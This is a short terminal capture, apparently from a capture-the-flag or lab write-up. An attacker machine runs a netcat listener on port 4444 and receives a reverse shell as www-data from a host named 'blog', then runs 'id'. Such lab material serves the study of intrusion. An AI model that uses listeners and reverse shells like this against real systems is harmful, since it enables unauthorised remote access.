 ┌─[root@parrot]─[/home/azz4]
└──╼ #nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.0.162] from (UNKNOWN) [192.168.0.30] 54744
Linux blog 4.19.0-17-amd64 #1 SMP Debian 4.19.194-3 (2021-07-18) x86_64 GNU/Linux
 20:28:11 up  1:10,  0 users,  load average: 0.00, 0.02, 0.76
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$